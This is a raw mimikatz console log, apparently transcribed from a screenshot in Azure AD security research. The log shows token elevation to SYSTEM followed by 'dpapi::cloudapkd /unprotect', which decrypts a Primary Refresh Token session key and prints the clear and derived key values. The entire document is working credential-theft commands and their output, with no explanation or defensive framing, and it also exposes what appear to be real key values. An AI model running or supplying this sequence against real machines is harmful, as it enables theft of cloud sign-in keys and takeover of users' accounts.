 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
620     {0;000003e7} 1 D 45437          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00053cb8} 1 F 727819      AzureAD\TPM     S-1-12-1-4191710559-1192084055-814397344-4052787060     (11g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1129313     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # dpapi::cloudapkd /keyvalue:AQAAAAEAAAABAAAA0Iyd3wEV0RGMegDAT8KX6wEAAADOocWh6A6wQKvUKDNHM7zEAAAAAAIAAAAAABBmAAAAAQAAIAAAAM7nsD68xb0GkdfIkc5Lc2zYjTuNc5utbi
GSBFzBOj-LAAAAAA6AAAAAAgAAIAAAAJoH6IYj7RyVyoH2XNlkzUeID8FknNYdQCEwj1tUwkbWMAAAABe_wZ2Q65TuJWCKn7gPdv_7ayGPix4GZuTnVpJauULAzwkx7R1nE4DKdgqxg3TaPkAAAAD3PK-R1OdM01AVKu
68ubh324U8OrDgtE885mCsswGUxlmjkuIj05jK0BXCMhfFUeH-C-o-ewESEwCmYKbG1frB /unprotect
Label      : AzureAD-SecureConversation
Context    : 72959387ea26c93ffa9bb85a25fdac96df48d131205cd18b5473b121fcc982d6
 * using CryptUnprotectData API
Key type   : Software (DPAPI)
Clear key  : c35a4a9bd731dc5ec9434cea20c4aa3f33784cc8c63a944291aaf455852d56ce
Derived Key: 842d007b37355cc5c65e9b5307aed84786f3ee0c549b488796fefdf80f7082d3
mimikatz #